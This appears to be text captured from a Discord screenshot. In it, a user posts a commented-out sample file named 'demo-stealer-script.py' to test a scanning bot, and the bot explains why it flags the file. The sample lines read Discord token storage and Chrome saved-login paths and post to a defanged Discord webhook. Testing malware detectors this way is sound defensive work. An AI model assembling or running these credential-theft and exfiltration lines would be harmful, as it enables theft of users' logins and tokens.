 C.A.R.L CARL 8:07
# SAFE TEST FILE for the scan bot. Nothing in this file can run or do anything.
# All lines below are comments. They only look risky, so the bot has something to find.
#
# import os, requests
# folder = os.getenv("APPDATA") + "/discord/Local Storage/leveldb"
# data = open(folder).read()
demo-stealer-script.py
1 KB
C.A.R.L used Inspect File > C.A.R.L CARL Click to see attachment
C.A.R.L SCAN APP 8:07
File inspection: Dangerous signs
File: demo-stealer-script.py
Posted by: @C.A.R.L
What I found
Looks like a stealer: it searches for Discord data and saved browser passwords
and browser profile folders and sends it out
Contains a Discord webhook address, which is how stolen data is usually sent
out
Where I saw it
Line 7: Goes after saved browser passwords and cookies
# logins = open(os.getenv("LOCALAPPDATA") + "/Google/Chrome/User
Data/D…
Line 5: Goes after your Discord login token
# folder = os.getenv("APPDATA") + "/discord/Local Storage/leveldb"
Line 8: Contains a Discord webhook address, which is how stolen data is
usually sent out
#
requests.post("hxxps://discord.com/api/webhooks/000000000000000000/
…"…
What it does, in plain English
In short: it gathers your data and sends it out, which is what an information
stealer does. Based on patterns in the code; nothing was run
1. Uses the Temp or AppData folders, a favourite hiding place for malware
2. Goes after: saved browser passwords and cookies, your Discord login token,
app storage where Discord and browsers keep logins
3. Sends data out through: a Discord webhook, a web server
The file
Real type: plain text, script or web page